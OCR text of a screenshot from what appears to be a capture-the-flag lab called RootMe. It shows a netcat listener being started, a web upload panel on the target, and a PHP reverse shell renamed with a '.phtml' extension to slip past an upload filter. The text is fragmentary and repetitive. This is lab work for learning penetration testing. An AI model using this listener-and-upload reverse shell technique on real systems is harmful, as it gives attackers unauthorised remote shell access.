 root@
File Edit View Search Terminal Help
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL php-
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL php-
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell
root@ip-10-10-237-23:~/Desktop/RootMe/php-reverse-shell
root@ip-10-10-237-23:~/Desktop/RootMe# ls
php-reverse-shell-1.0 php-reverse-shell-1.0.tar php-r
root@ip-10-10-237-23:~/Desktop/RootMe# nc -lvnp 5555
Listening on 0.0.0.0 5555
HackIT - Home — Mozilla Firefox
HackIT - Home
php-reverse-shell | pentestm
10.10.68.59/panel/
Select a file to upload:
Browse... No file selected.
File Upload
Recent
Home
Desktop
Tools
root Desktop RootMe
Name Size Type Modified
php-reverse-shell-1.0 02:12
php-reverse-shell.php.phtml 5.5 kB Program 02:11
php-reverse-shell-1.0.tar 30.7 kB Archive 17 May 2021